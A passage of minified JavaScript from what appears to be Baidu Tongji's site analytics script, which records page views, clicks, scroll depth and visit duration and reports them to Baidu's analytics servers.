mt.e.Na=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=x;){for(var e=0,k=0,p=b.parentNode.childNodes.length,r=0;r<p;r++){var s=b.parentNode.childNodes[r];if(s.nodeName===b.nodeName&&(e++,s===b&&(k=e),0<k&&1<e))break}if((p=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else p&&(p="#"+encodeURIComponent(b.id),p=0<d.length?p+">"+d.join(">"):p,f.push(p)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<e?"["+k+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.e.ra=function(b){return(b=mt.e.Na(b,v))&&b.length?String(b[0]):""};mt.e.Lb=function(b){return mt.e.Na(b,y)};mt.e.Db=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return x};mt.e.Gb=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.e.Kb=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.e.Gb(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.e.Qc=function(b,a){if(b)for(var d=b.childNodes,f=0,e=d.length;f<e;f++){var k=d[f];if(k&&3===k.nodeType)return d=k.textContent||k.innerText||k.nodeValue||"",k.textContent?k.textContent=a:k.innerText?k.innerText=a:k.nodeValue=a,d}};mt.e.Pc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==t&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.e.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||x;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,k=0;k<e;k++)f[k].nodeName===a&&(d=f[k].nodeValue);return d};mt.e.R=function(b){var a="document";b.tagName!==t&&(a=b.tagName);return a.toLowerCase()};mt.e.Ob=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.e.Q=function(b,m){var d;e.K(b)&&0===String(b).indexOf("!HMCQ!")?(d=String(b),
d=a.h(document.location.href,d.substring(6,d.length))):e.K(b)||(d=mt.e.R(b),"input"===d&&m&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!m&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.e.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.e.Ob(b));return String(d||"").substring(0,255)};(function(){(mt.e.hc=function(){function a(){if(!a.da){a.da=v;for(var d=0,e=f.length;d<e;d++)f[d]()}}
function e(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(e,1);return}a()}var d=y,f=[],g;document.addEventListener?g=function(){document.removeEventListener("DOMContentLoaded",g,y);a()}:document.attachEvent&&(g=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",g),a())});(function(){if(!d)if(d=v,"complete"===document.readyState)a.da=v;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",g,y),window.addEventListener("load",
a,y);else if(document.attachEvent){document.attachEvent("onreadystatechange",g);window.attachEvent("onload",a);var f=y;try{f=window.frameElement==x}catch(p){}document.documentElement.doScroll&&f&&e()}})();return function(d){a.da?d():f.push(d)}}()).da=y})();return mt.e})();
(function(){var e=mt.event;mt.f={};mt.f.Ta=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.f.cookieEnabled=navigator.cookieEnabled;mt.f.javaEnabled=navigator.javaEnabled();mt.f.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.f.kc=(window.screen.width||0)+"x"+(window.screen.height||0);mt.f.colorDepth=window.screen.colorDepth||0;mt.f.Nb=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.f.Pa=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.f.C=function(){return mt.f.Nb()+mt.f.Pa()};mt.f.kb=0;mt.f.Pb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.f.orientation=0;(function(){function a(){var a=0;window.orientation!==t&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
t)&&(a=screen.orientation.angle);mt.f.orientation=a;mt.f.kb=mt.f.Pb()}a();e.d(window,"orientationchange",a)})();return mt.f})();mt.D={};mt.D.parse=function(e){return(new Function("return ("+e+")"))()};
mt.D.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===x)return"null";if(b instanceof Array){var d=["["],f=b.length,g,k,p;for(k=0;k<f;k++)switch(p=b[k],typeof p){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.D.stringify(p)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];k=mt.D.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(p=
b[f],typeof p){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(k(f)+":"+k(p))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.ia=function(){if(!mt.localStorage.i)try{mt.localStorage.i=document.createElement("input"),mt.localStorage.i.type="hidden",mt.localStorage.i.style.display="none",mt.localStorage.i.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.i)}catch(e){return y}return v};
mt.localStorage.set=function(e,a,b){var m=new Date;m.setTime(m.getTime()+(b||31536E6));try{window.localStorage?(a=m.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.ia()&&(mt.localStorage.i.expires=m.toUTCString(),mt.localStorage.i.load(document.location.hostname),mt.localStorage.i.setAttribute(e,a),mt.localStorage.i.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.ia())try{return mt.localStorage.i.load(document.location.hostname),mt.localStorage.i.getAttribute(e)}catch(m){}return x};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.ia())try{mt.localStorage.i.load(document.location.hostname),mt.localStorage.i.removeAttribute(e),mt.localStorage.i.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):x}catch(a){return x}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.D;mt.N={};mt.N.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=x;e=window[d]=x;b&&b(a)};e.src=a};mt.N.get=function(a,b){return mt.N.pb({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:v,success:b.success,fail:b.fail})};mt.N.pb=function(a){function b(a){var b=[],l;for(l in a)a.hasOwnProperty(l)&&b.push(encodeURIComponent(l)+"="+encodeURIComponent(a[l]));return b.join("&")}
function m(b){var l=a[b];if(l)if(q&&clearTimeout(q),"success"!==b)l&&l(n);else{var d;try{d=e.parse(n.responseText)}catch(f){l&&l(n);return}l&&l(n,d)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),k=a.headers||{},p=a.timeout||0,r=a.noCache||y,s=a.withCredentials||y,n,q;try{a:if(window.XMLHttpRequest)n=new XMLHttpRequest;else{try{n=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(l){}n=t}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=x),r&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));n.open(g,f,v);n.onreadystatechange=function(){if(4===n.readyState){var a=0;try{a=n.status}catch(b){m("fail");return}200<=a&&300>a||304===a||1223===a?m("success"):m("fail")}};for(var u in k)k.hasOwnProperty(u)&&n.setRequestHeader(u,k[u]);s&&(n.withCredentials=v);p&&(q=setTimeout(function(){n.onreadystatechange=function(){};n.abort();m("fail")},p));n.send(d)}catch(w){m("fail")}return n};return mt.N})();
h.H={Jc:"http://tongji.baidu.com/hm-web/welcome/ico",eb:"hm.baidu.com/hm.gif",qb:/^(tongji|hmcdn).baidu.com$/,yc:"tongji.baidu.com",Tb:"hmmd",Ub:"hmpl",Bc:"utm_medium",Sb:"hmkw",Dc:"utm_term",Qb:"hmci",Ac:"utm_content",Vb:"hmsr",Cc:"utm_source",Rb:"hmcu",zc:"utm_campaign",Wa:0,O:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",wa:"https:",Gc:6E5,lc:5E3,Hc:5,Ia:1024,ya:2147483647,jb:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
S:v,Ea:{id:"data-hm-id",X:"data-hm-class",W:"data-hm-xpath",content:"data-hm-content",fa:"data-hm-tag",link:"data-hm-link"},Ga:"data-hm-enabled",Fa:"data-hm-disabled",gc:"https://hmcdn.baidu.com/static/tongji/plugins/",cb:["UrlChangeTracker"],Ec:{Nc:0,Rc:1,Kc:2},Lc:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={I:{},d:function(a,b){this.I[a]=this.I[a]||[];this.I[a].push(b)},B:function(a,b){this.I[a]=this.I[a]||[];for(var e=this.I[a].length,d=0;d<e;d++)this.I[a][d](b)}};return h.t=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Fb:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(e){}return b},Xa:function(a,d){return b.Ya(h.c&&h.c.b&&h.c.b.u,a,d)||b.Ya(document.location.href,a,d)},Ya:function(b,d,e){if(b===t)return y;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");e&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},aa:function(a,d){var f=b.Fb(a);if(!e.n(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.Xa(f[g],d))return v;return y}if(e.g(f)){var g=[],k;for(k in f)f.hasOwnProperty(k)&&b.Xa(k,d)&&(g=g.concat(f[k]));return g}}}};return h.ma=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.m(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=x,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,m=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||m.get(d)||b.get(d)}catch(e){}},setData:function(e,g,k){try{a.set(e,g,{domain:d.ba(),path:d.na(),P:k}),k?b.set(e,g,k):m.set(e,g)}catch(p){}},removeData:function(e){try{a.set(e,"",{domain:d.ba(),path:d.na(),P:-1}),m.remove(e),b.remove(e)}catch(g){}},ba:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.ac(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,
"");return a},na:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.$b(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.Y=d})();
(function(){var e=mt.lang,a=mt.D,b=h.t,m=h.Y,d={pageview:{},session:{},autoEventTracking:{},customEvent:{},user:{}},f={user:1,session:2,pageview:3,autoEventTracking:3,customEvent:3,others:3},g=["session","user"],k="Hm_up_"+c.id,p={z:function(){p.Yb();b.d("setPageviewProp",p.tc);b.d("clearPageviewProp",p.ub)},Yb:function(){try{var b=a.parse(decodeURIComponent(m.getData(k)));e.g(b)&&(d.user=b)}catch(f){}},w:function(a){var b={};d[a]!==t&&(b=d[a]);a=this.sa();for(var e in b)b.hasOwnProperty(e)&&(a[e]=
b[e]);return a},sa:function(){for(var a={},b,e=g.length-1;0<=e;e--){b=d[g[e]];for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])}return a},setProperty:function(b,f,n){var q=d[b];if(e.g(q)&&e.g(f)){for(var l in f)if(f.hasOwnProperty(l)){var u=e.o(String(l));if(n||!/^_/.test(u)&&!/_$/.test(u)||/^(_iden|ei_|ec_|ex_|en_|et_|el_)$/.test(u)){var w=f[l];if(w==x)delete q[u];else{if(e.g(w)||e.isArray(w))w=a.stringify(w);w=e.o(String(w));p.bc(b,u,w)&&(q[u]={value:w,scope:p.Oa(b)})}}}"user"===b&&p.Aa()}},s:function(a){a!==
t&&("userId"===a&&e.g(d.user)?(delete d.user.uid_,p.Aa()):"user"===a&&e.g(d.user)?(a=d.user.uid_,d.user=a===t?{}:{uid_:a},p.Aa()):d[a]!==t&&(d[a]={}))},tc:function(){h.c.b.p=p.G(p.w("pageview"))},ub:function(){p.s("pageview");h.c.b.p=""},Aa:function(){try{m.setData(k,encodeURIComponent(a.stringify(d.user)),c.age)}catch(b){}},bc:function(a,b,e){var f=v,l=d[a];if(256<encodeURIComponent(String(b)).length||256<encodeURIComponent(String(e)).length)f=y;else{var u=l[b];l[b]={value:e,scope:p.Oa(a)};a=p.G(p.w(a));
2048<encodeURIComponent(a).length&&(u!==t?l[b]=u:delete l[b],f=y)}return f},G:function(a){var b=[],d,e;for(e in a)a.hasOwnProperty(e)&&(d=[e,a[e].value],(1===a[e].scope||2===a[e].scope)&&d.push(a[e].scope),b.push(d.join("*")));return b.join("!")},Oa:function(a){a=f[a];return a!==t?a:f.others}};return h.M=p})();
(function(){var e=mt.e,a=mt.lang,b=h.t,m=h.ma,d=h.M,f=d.G;if(a.isArray(c.cptrk)&&0<c.cptrk.length){var g={bb:{},ga:{},z:function(){for(var b,e=m.aa(c.cptrk)||[],d=0;d<e.length;d++)if(b=e[d],b.a!==t&&a.g(b.a)){b=b.a;for(var f in b)b.hasOwnProperty(f)&&(g.ga[f]=String(b[f]))}},$a:function(){var a,b,d;for(d in g.ga)if(g.ga.hasOwnProperty(d)&&g.bb[d]===t&&(a=g.ga[d],a=e.oa(a)))b=b===t?{}:b,b[d]=e.Q(a,y),g.bb[d]=v;return b},ua:function(){var a=g.$a();a&&g.oc(a)},Xb:function(){"MutationObserver"in window&&
document.body?(new MutationObserver(g.ua)).observe(document.body,{childList:v,subtree:v}):window.setInterval(g.ua,15E3)},oc:function(b){if(a.g(b)){d.setProperty("pageview",b);b=h.c.b.p;var e=h.c.b.ep;h.c.b.et=9;h.c.b.ep="";h.c.b.p=f(d.w("pageview"));h.c.l();h.c.b.p=b;h.c.b.ep=e;d.s("pageview")}}};g.z();b.d("pv-b",function(){var a=g.$a();a&&d.setProperty("pageview",a)});g.Xb();e.hc(g.ua)}})();
(function(){var e=mt.lang,a=mt.e,b=h.ma,m={$:function(d,e){return function(g){var k=g.target||g.srcElement;if(k){var p=b.aa(e)||[],r=k.getAttribute(d.ha);g=g.clientX+":"+g.clientY;if(r&&r===g)k.removeAttribute(d.ha);else if(0<p.length&&(k=a.Lb(k))&&k.length)if(p=k.length,r=k[k.length-1],1E4>p*r.split(">").length)for(r=0;r<p;r++)m.ib(d,k[r]);else m.ib(d,r)}}},ib:function(a,b){for(var g={},k=String(b).split(">").length,m=0;m<k;m++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),
/\]$/.test(b)||(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.g(a)&&a.Ha)&&a.Ha(g)},ic:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.ha,e.clientX+":"+e.clientY);a&&a.A&&(b?a.A(b):a.A("#"+encodeURIComponent(this.id),e.type))}}};return h.zb=m})();
(function(){var e=mt.e,a=mt.event,b=mt.lang,m=h.H,d=h.ma,f=h.zb,g=h.M,k=g.G,p={ha:"HM_ce",lb:function(){if(c.cetrk&&0<c.cetrk.length&&(a.d(document,"click",f.$(p,c.cetrk),v),!document.addEventListener))for(var b=d.aa(c.cetrk)||[],g=0,n=b.length;g<n;g++){var q=b[g],l=q.p||"";-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.Cb(l))&&a.d(l,"click",f.ic(p,q),v))}},Ha:function(a){for(var b=d.aa(c.cetrk)||[],e=0;e<b.length;e++){var f=b[e],l=p.Ib(f.p,a);l&&p.A(f,l)}},Ib:function(a,b){a=String(a);
if(0<a.indexOf("*")){var e=RegExp("^"+a.replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\*/,"\\d+")+"$"),d;for(d in b)if(b.hasOwnProperty(d)&&e.test(d))return d;return x}return b.hasOwnProperty(a)?a:x},A:function(a,d){h.c.b.et=7;var f=a&&a.k||"",f=b.o(f),q={};if(a&&a.a&&b.g(a.a)){var l=a.a,u;for(u in l)if(l.hasOwnProperty(u)){var w=p.Mb(l[u]||"",d),w=w?e.Q(w,y):"";q[u]=w}}q=p.Eb(q,d||a&&a.p);q._iden=f;g.setProperty("customEvent",q);h.c.b.ep="";h.c.b.p=k(g.w("customEvent"));h.c.l();h.c.b.p="";g.s("customEvent")},
Eb:function(a,b){var d=e.oa(b),f=m.Ea;d&&(c.aet&&c.aet.length?(a.ei_=e.getAttribute(d,f.id)||e.getAttribute(d,"id")||"",a.ec_=e.getAttribute(d,f.X)||e.getAttribute(d,"class")||"",a.ex_=e.getAttribute(d,f.W)||e.ra(d),a.en_=e.getAttribute(d,f.content)||e.Q(d,v),a.et_=e.getAttribute(d,f.fa)||e.R(d),a.el_=e.getAttribute(d,f.link)||e.getAttribute(d,"href")||""):(a.ex_=e.getAttribute(d,f.W)||e.ra(d),a.en_=e.getAttribute(d,f.content)||e.Q(d,v)));return a},Mb:function(a,b){a=String(a);b=String(b);if(0<a.indexOf("*")){var d=
/.*\[(\d+)\]$/.exec(b);a=a.replace("*",d?d[1]:"1")}return e.oa(a)}};h.t.d("pv-b",p.lb);return p})();
(function(){var e=mt.lang,a=mt.e,b=mt.event,m=mt.f,d=h.H,f=h.t,g=h.M,k=g.G,p=+new Date,r=[],s={$:function(){return function(b){if(h.c&&h.c.S&&c.aet&&c.aet.length){var f=b.target||b.srcElement;if(f){var l=h.c.rb,u=a.getAttribute(f,d.Ga)!=x?v:y;if(a.getAttribute(f,d.Fa)==x)if(u)s.ka(s.pa(f,b));else{var w=a.R(f);if(e.J(l,"*")||e.J(l,w))s.ka(s.pa(f,b));else for(;f.parentNode!=x;){var u=f.parentNode,w=a.R(u),g="a"===w&&e.J(l,"a")?v:y,w="button"===w&&e.J(l,"button")?v:y,k=a.getAttribute(u,d.Ga)!=x?v:y;
if(a.getAttribute(u,d.Fa)==x&&(g||w||k)){s.ka(s.pa(u,b));break}f=f.parentNode}}}}}},pa:function(b,f){var l={},u=d.Ea;l.id=a.getAttribute(b,u.id)||a.getAttribute(b,"id")||"";l.X=a.getAttribute(b,u.X)||a.getAttribute(b,"class")||"";l.W=a.getAttribute(b,u.W)||a.ra(b);l.content=a.getAttribute(b,u.content)||a.Q(b,v);l.fa=a.getAttribute(b,u.fa)||a.R(b);l.link=a.getAttribute(b,u.link)||a.getAttribute(b,"href")||"";l.type=f.type||"click";u=e.Ua(b.offsetTop)?b.offsetTop:0;"click"===f.type?u=m.Ta?f.clientY+
Math.max(document.documentElement.scrollTop,document.body.scrollTop):f.pageY:"touchend"===f.type&&(f.Za&&f.Za.changedTouches)&&(u=f.Za.changedTouches[0].pageY);l.wc=u;u=this.Hb(f);l.xa=u.xa||0;l.za=u.za||0;l.Da=u.Da||0;l.ta=u.ta||0;l.Ca=u.Ca||"b";return l},Hb:function(b){var d=b.target||b.srcElement,l;if(m.Ta){var f=Math.max(document.documentElement.scrollTop,document.body.scrollTop);l=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft);l=b.clientX+l;b=b.clientY+f}else l=b.pageX,
b=b.pageY;var w=f=0,g=0,k=0;if(d&&(f=d.offsetWidth||d.clientWidth,w=d.offsetHeight||d.clientHeight,k=a.Kb(d),g=k.left,k=k.top,e.m(d.getBBox)&&(w=d.getBBox(),f=w.width,w=w.height),"html"===(d.tagName||"").toLowerCase()))f=Math.max(f,d.clientWidth),w=Math.max(w,d.clientHeight);return{xa:Math.round(100*((l-g)/f)),za:Math.round(100*((b-k)/w)),Da:f,ta:w,Ca:("a"===(d.tagName||"").toLowerCase()?d:a.Db(d))?"a":"b"}},ka:function(a){var b=e.o;a=[+new Date-(h.c.T!==t?h.c.T:p),b(a.id),b(a.X),b(a.fa),b(a.W),b(a.link),
b(a.content),a.type,a.wc,a.xa,a.za,a.Da,a.ta,a.Ca].join("*");s.la(a);e.m(this.V())&&this.V()()},la:function(a){var b=d.Ia;a.length>b||(encodeURIComponent(r.join("!")+a).length>b&&0<r.length&&(s.A(r.join("!")),r=[]),r.push(a))},A:function(a){h.c.b.et=5;h.c.b.ep=a;g.setProperty("autoEventTracking",{view_h_:m.C()},v);h.c.b.p=k(g.w("autoEventTracking"));h.c.l();h.c.b.p="";g.setProperty("autoEventTracking",{view_h_:x},v)},V:function(){return function(){r&&r.length&&(s.A(r.join("!")),r=[])}}};e.K(c.aet)&&
""!==c.aet&&f.d("pv-b",function(){b.d(document,"click",s.$(),v);"ontouchend"in document&&b.d(window,"touchend",s.$());b.d(window,"unload",s.V())});return s})();
(function(){var e=mt.lang,a=mt.event,b=mt.f,m=h.H,d=h.t,f=h.M,g=f.G,k=+new Date,p=[],r=x,s={nb:function(){e.K(c.aet)&&""!==c.aet&&setInterval(s.gb,m.lc)},gb:function(){var a=b.C();0<a-h.c.b.vl&&(h.c.b.vl=a)}},n={yb:function(){return function(){h.c&&(h.c.S&&c.aet&&c.aet.length)&&(window.clearTimeout(r),r=window.setTimeout(function(){n.mb(b.C())},150))}},mb:function(a){n.la([+new Date-(h.c.T!==t?h.c.T:k),a].join("*"))},la:function(a){if(encodeURIComponent(p.join("!")+a).length>m.Ia||3<p.length)n.A(p.join("!")),
p=[];p.push(a)},A:function(a){s.gb();h.c.b.et=6;h.c.b.vh=b.Pa();h.c.b.ep=a;f.setProperty("autoEventTracking",{view_h_:b.C()},v);h.c.b.p=g(f.w("autoEventTracking"));h.c.l();h.c.b.p="";f.setProperty("autoEventTracking",{view_h_:x},v)},V:function(){return function(){p&&p.length&&(n.A(p.join("!")),p=[])}}};e.K(c.aet)&&""!==c.aet&&d.d("pv-b",function(){a.d(window,"scroll",n.yb());a.d(window,"unload",n.V());s.nb()});return n})();
(function(){function e(){return function(){h.c.b.et=3;h.c.b.ep=h.Z.La()+","+h.Z.Ka();h.c.b.hca=c.hca;h.c.l()}}function a(){clearTimeout(z);var b;u&&(b="visible"==document[u]);w&&(b=!document[w]);k="undefined"==typeof b?v:b;if((!g||!p)&&k&&r)l=v,n=+new Date;else if(g&&p&&(!k||!r))l=y,q+=+new Date-n;g=k;p=r;z=setTimeout(a,100)}function b(a){var b=document,d="";if(a in b)d=a;else for(var l=["webkit","ms","moz","o"],e=0;e<l.length;e++){var f=l[e]+a.charAt(0).toUpperCase()+a.slice(1);if(f in b){d=f;break}}return d}
function m(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))r="focus"==b.type||"focusin"==b.type?v:y,a()}var d=mt.event,f=h.t,g=v,k=v,p=v,r=v,s=+new Date,n=s,q=0,l=v,u=b("visibilityState"),w=b("hidden"),z;a();(function(){var b=u.replace(/[vV]isibilityState/,"visibilitychange");d.d(document,b,a);d.d(window,"pageshow",a);d.d(window,"pagehide",a);"object"==typeof document.onfocusin?(d.d(document,"focusin",m),d.d(document,"focusout",m)):(d.d(window,"focus",m),d.d(window,"blur",
m))})();h.Z={La:function(){return+new Date-s},Ka:function(){return l?+new Date-n+q:q}};f.d("pv-b",function(){d.d(window,"unload",e())});f.d("duration-send",e());f.d("duration-done",function(){n=s=+new Date;q=0});return h.Z})();
(function(){var e=mt.lang,a=h.H,b=h.load,m=h.Y,d={Wb:function(d){if((window._dxt===t||e.n(window._dxt,"Array"))&&"undefined"!==typeof h.c){var g=m.ba();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},vc:function(a){if(e.n(a,"String")||e.n(a,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",a])}};return h.wb=d})();
(function(){var e=mt.f,a=h.M,b=a.G,m=h.Z,d={ca:x,z:function(){"0"===String(c.v)&&(this.xc=[3E3,2E3,2E3,3E3,15E3,5E4,105E3],this.hb())},hb:function(){var a=this.xc.shift(),b=this;a&&(this.ca=setTimeout(function(){b.nc()},a))},nc:function(){h.c.b.et=10;h.c.b.hca=c.hca;var d=h.c.b.ep,g=h.c.b.p;a.setProperty("autoEventTracking",{view_h_:e.C()},v);h.c.b.p=b(a.w("autoEventTracking"));h.c.b.ep=m.La()+","+m.Ka();h.c.l();a.setProperty("autoEventTracking",{view_h_:x},v);h.c.b.p=g;h.c.b.ep=d;this.hb()},jc:function(){"0"===
String(c.v)&&(this.ca&&clearTimeout(this.ca),this.ca=x,this.z())}};h.t.d("pv-d",function(){d.z()});return h.Qa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.g(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,m=mt.D,d=mt.f,f=h.H,g=h.t,k=h.wb,p=h.load,r=h.Y,s=h.M,n=s.G,q={U:[],ea:0,va:y,z:function(){q.j=0;s.z();g.d("pv-b",function(){q.xb();q.Ab()});g.d("pv-d",function(){q.Bb()});g.d("stag-b",function(){h.c.b.api=q.j||q.ea?q.j+"_"+q.ea:""});g.d("stag-d",function(){h.c.b.api=0;q.j=0;q.ea=0})},xb:function(){var a=window._hmt||[];if(!a||b.n(a,"Array"))window._hmt=
{id:c.id,cmd:{},push:function(){for(var a=window._hmt,d=0;d<arguments.length;d++){var l=arguments[d];b.n(l,"Array")&&(a.cmd[a.id].push(l),"_setAccount"===l[0]&&(1<l.length&&/^[0-9a-f]{31,32}$/.test(l[1]))&&(l=l[1],a.id=l,a.cmd[l]=a.cmd[l]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ab:function(){var a=window._hmt;if(a&&a.cmd&&a.cmd[c.id])for(var b=a.cmd[c.id],d=/^_track(Event|Order)$/,e=0;e<b.length;e++){var f=b[e];d.test(f[0])?q.U.push(f):q.Ba(f)}a.cmd[c.id]={push:q.Ba}},
Bb:function(){if(0<q.U.length)for(var a=0,b=q.U.length;a<b;a++)q.Ba(q.U[a]);q.U=x},Ba:function(a){var d=a[0];if(q.hasOwnProperty(d)&&b.m(q[d]))q[d](a)},_setAccount:function(a){1<a.length&&/^[0-9a-f]{31,32}$/.test(a[1])&&(q.j|=1)},_setAutoPageview:function(a){if(1<a.length&&(a=a[1],y===a||v===a))q.j|=2,h.c.Ra=a},_trackPageview:function(a){h.c.Va&&(1<a.length&&a[1].charAt&&"/"===a[1].charAt(0))&&(q.j|=4,h.c.b.sn=h.c.Ma(),h.c.b.et=0,h.c.b.ep="",h.c.b.vl=d.C(),q.va||(h.c.b.su=h.c.b.u||document.location.href),
h.c.b.u=f.protocol+"//"+document.location.host+a[1],h.c.b.p=n(s.w("pageview")),h.c.l(),h.c.b.p="",h.c.T=+new Date,s.s("pageview"),h.Qa&&h.Qa.jc())},_trackEvent:function(a){2<a.length&&(q.j|=8,h.c.b.et=4,h.c.b.ep=b.o(a[1])+"*"+b.o(a[2])+(a[3]?"*"+b.o(a[3]):"")+(a[4]?"*"+b.o(a[4]):""),h.c.b.p=n(s.sa()),h.c.l(),h.c.b.p="")},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){q.ea++;for(var f=(h.c.b.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+
